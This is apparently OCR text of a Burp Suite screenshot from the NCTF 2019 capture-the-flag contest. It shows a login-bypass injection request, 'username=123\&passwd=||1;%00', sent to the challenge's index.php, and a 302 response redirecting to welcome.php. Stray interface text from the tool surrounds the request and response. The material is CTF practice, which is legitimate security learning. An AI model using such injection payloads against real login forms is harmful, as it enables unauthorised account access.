 Go
Cancel
<
>
Follow redirection
Target: http://nctf2019.x1ct34m.com:40005
?
Request
Raw
Params
Headers
Hex
POST /index.php HTTP/1.1
Host: nctf2019.x1ct34m.com:40005
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://nctf2019.x1ct34m.com:40005/
Cookie: PHPSESSID=ki7akjd8iii6cg27sel1bb32n2
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
username=123\&passwd=||1;%00
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 302 Found
Date: Sat, 23 Nov 2019 11:56:59 GMT
Server: Apache/2.2.10 (Unix) DAV/2 PHP/5.2.16
X-Powered-By: PHP/5.2.16
location: welcome.php
Content-Length: 2229
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html lang="en">
<head>
<title>□□□□□□□</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css"
href="fonts/font-awesome-4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="css/util.css">
<link rel="stylesheet" type="text/css" href="css/main.css">
</head>
<body>
<div class="dowebok limiter">
<div class="container-login100" style="background-image: url('images/img-01.jpg');">
<div class="wrap-login100 p-t-190 p-b-30">
<form class="login100-form validate-form" method="POST" action="./index.php">
<div class="login100-form-avatar">
<img src="images/avatar-01.jpg" alt="AVATAR">
</div>
<span class="login100-form-title p-t-20 p-b-45">Please Hack Me Hard</span>
?
<
+
>
Type a search term
0 matches
Done
英 简